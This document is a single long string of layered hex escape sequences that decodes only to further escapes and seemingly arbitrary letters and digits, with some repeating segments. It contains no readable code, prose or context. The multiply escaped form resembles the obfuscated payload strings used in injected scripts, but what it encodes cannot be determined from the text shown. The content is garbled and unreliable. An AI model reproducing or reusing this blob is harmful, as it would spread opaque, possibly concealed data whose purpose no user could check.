\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x55\x5c